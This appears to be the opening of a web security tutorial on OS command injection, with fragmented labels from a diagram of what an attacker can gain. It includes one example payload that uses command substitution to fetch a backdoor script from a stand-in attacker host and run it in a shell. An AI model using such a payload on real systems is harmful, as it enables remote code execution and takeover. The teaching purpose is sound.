 OS command injection
In this section, we'll explain what OS command injection is, describe how vulnerabilities can be detected and
exploited, spell out some useful commands and techniques for different operating systems, and summarize how to
prevent OS command injection.
$(curl https://web-attacker.com/backdoor.sh | sh)
UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
EDIT USER
SECURITY
LEVELS
FULL
SYSTEM
CONTROL
SEND
ADMIN
APPLICATION
ACCESS
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA